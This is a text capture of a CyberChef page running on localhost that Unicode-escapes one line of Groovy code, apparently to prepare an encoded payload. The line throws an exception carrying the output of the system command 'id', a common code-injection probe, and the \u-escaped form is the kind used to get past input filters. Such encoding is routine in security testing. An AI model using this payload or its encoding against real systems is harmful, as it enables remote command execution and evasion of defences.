 http://127.0.0.1:31600/cyberchef/CyberChef_v10.4.0.html#recipe=Escape_Unicode_Characters('%5C%5Cu',true,4,true)&input=dGhyb3...
R
Download CyberChef
Last build: A year ago
Options
About / Support
Operations
unicode
Normalise Unicode
Unicode Text Format
Escape Unicode Characters
Unescape Unicode Characters
Escape string
From Charcode
From Punycode
ROT8000
Regular expression
Remove Diacritics
Recipe
Escape Unicode Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
Input
throw new Exception('id'.execute().text);
ABC 41
1
Raw Bytes
LF
Output
\u0074\u0068\u0072\u006F\u0077\u0020\u006E\u0065\u0077\u0020\u0045\u0078\u006
3\u0065\u0070\u0074\u0069\u006F\u006E\u0028\u0027\u0069\u0064\u0027\u002E\u00
65\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002E\u0074\u0065\u0078\u0
074\u0029\u003B